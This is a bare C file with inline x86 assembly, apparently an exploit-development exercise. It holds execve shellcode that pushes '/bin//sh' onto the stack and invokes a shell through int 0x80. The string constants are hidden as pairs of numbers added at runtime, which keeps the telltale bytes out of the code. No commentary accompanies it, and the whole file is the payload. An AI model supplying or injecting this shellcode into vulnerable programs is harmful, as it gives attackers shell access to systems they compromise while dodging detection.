 void main(){
__asm__ __volatile__(
"xor %eax, %eax \n\t"
"push %eax \n\t"
// sh//
"mov $0x34399797, %eax \n\t"
"add $0x34399798, %eax \n\t"
"push %eax \n\t"
// nib/
"mov $0x3734b117, %eax \n\t"
"add $0x3734b118, %eax \n\t"
"push %eax \n\t"
"xor %eax, %eax \n\t"
"mov %esp, %ebx \n\t"
"push %eax \n\t"
"push %ebx \n\t"
"mov %esp, %ecx \n\t"
"mov %eax, %edx \n\t"
"mov $0xb, %al \n\t"
"int $0x80 \n\t"
);
}